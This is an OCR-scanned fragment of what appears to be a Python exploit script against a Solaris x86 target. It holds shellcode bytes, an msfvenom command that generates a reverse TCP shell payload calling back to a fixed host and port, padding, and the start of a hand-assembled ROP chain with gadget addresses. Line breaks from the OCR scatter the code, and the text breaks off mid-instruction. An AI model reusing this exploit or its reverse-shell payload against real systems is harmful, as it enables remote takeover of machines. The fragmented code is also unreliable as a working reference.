
b
"\xb1\x07\x4b\x48\x51\x50\x53\x53\x89\xe1\x
buf 
+=
 b
"\x74\xcd\x91"
# Actual stage two shellcode, drop into 
after mprotect call
# ./msfvenom -p 
solaris/x86/shell_reverse_tcp -b 
"\x20\x09\x00\x0d\x0a" 
LHOST="192.168.1.215" LPORT=4444 -f 
python
buf 
+=
 b
"<big bad effect here, as a 
bytestring; limit 512 bytes>"
pad 
=
 b
'A'
*
(
512
-
len
(
buf
)
)
# manual assembly of ROP chain due to 
pwntools chainer bugs, DWORD returns :/
g 
=
[
]
g
.
append
(
p32
(
0x080431c3
)
)
#ebp 
overwrite to prevent ecx corrupt and 
crash
g
.
append
(
p32
(
0xfed86ca3
)
)
#mov eax, 